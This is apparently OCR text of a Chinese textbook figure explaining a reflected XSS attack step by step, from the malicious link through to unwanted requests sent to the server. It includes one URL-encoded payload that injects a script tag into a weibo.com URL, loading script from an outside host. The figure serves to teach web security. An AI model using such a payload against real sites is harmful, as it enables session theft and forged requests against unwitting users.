 被攻击
服务器
4 向服
务器提
交非用
户意愿
的请求
1 用户
登录
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者
图 8.1 反射型 XSS 攻击